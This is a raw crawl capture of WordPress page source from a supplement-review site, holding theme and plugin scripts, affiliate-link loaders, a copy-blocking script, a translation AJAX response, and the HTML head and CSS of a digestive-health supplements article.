/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"Ce code court ne fonctionne pas dans l\u2019aper\u00e7u en direct. Veuillez l\u2019ins\u00e9rer dans l\u2019\u00e9diteur et le pr\u00e9visualiser sur le site.","magnificPopup":{"close":"Fermer (\u00c9ch)","loading":"Chargement\u2026","prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","next":"Suivant (fl\u00e8che droite)","counter":"%curr% sur %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8ece281c596b571ab7ba30ca-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8ece281c596b571ab7ba30ca-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="8ece281c596b571ab7ba30ca-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: -48
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"Publicit\u00e9","status":"1","editedTranslation":"Publicit\u00e9"}},"original":"Advertisement"},{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"Personnaliser","status":"1","editedTranslation":"Personnaliser"}},"original":"customize"},{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"PERFORMANCE","status":"1","editedTranslation":"PERFORMANCE"}},"original":"PERFORMANCE"},{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"Performance","status":"1","editedTranslation":"Performance"}},"original":"Performance"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/digestive-health-supplements/
body_size: 39989
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Best Digestive Health Supplements for Digestion Relief</title>
<meta name="description" content="Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/digestive-health-supplements/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Digestive Health Supplements for Digestion Relief" />
<meta property="og:description" content="Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health...." />
<meta property="og:url" content="https://neonpolice.com/digestive-health-supplements/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="digestive health supplements" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2024-03-28T10:52:36+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Digestive health supplements" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-07-26T18:00:08+05:30" />
<meta property="article:modified_time" content="2024-03-28T10:52:36+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Digestive Health Supplements for Digestion Relief" />
<meta name="twitter:description" content="Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health...." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp","url":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp","width":"800","height":"533","caption":"Digestive health supplements","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/digestive-health-supplements/#webpage","url":"https://neonpolice.com/digestive-health-supplements/","name":"The Best Digestive Health Supplements for Digestion Relief","datePublished":"2023-07-26T18:00:08+05:30","dateModified":"2024-03-28T10:52:36+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"The Best Digestive Health Supplements for Digestion Relief","keywords":"digestive health supplements","datePublished":"2023-07-26T18:00:08+05:30","dateModified":"2024-03-28T10:52:36+05:30","articleSection":"Health, PuraVida","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health....","name":"The Best Digestive Health Supplements for Digestion Relief","@id":"https://neonpolice.com/digestive-health-supplements/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/digestive-health-supplements/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/digestive-health-supplements/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fdigestive-health-supplements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fdigestive-health-supplements%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: 